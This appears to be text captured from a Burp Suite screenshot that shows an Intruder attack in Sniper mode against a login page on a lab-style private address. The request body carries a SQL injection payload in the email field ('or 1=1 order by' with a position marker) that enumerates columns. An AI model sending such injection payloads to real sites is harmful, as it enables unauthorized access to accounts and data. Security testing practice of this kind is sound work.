 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned
Attack type: Sniper
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://10.10.10.100
10 Connection: close
11 Referer: http://10.10.10.100/login.php
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 email='+or+1%3d1+order+by+§1§--+-&pass=password&submit=Login&submitted=TRUE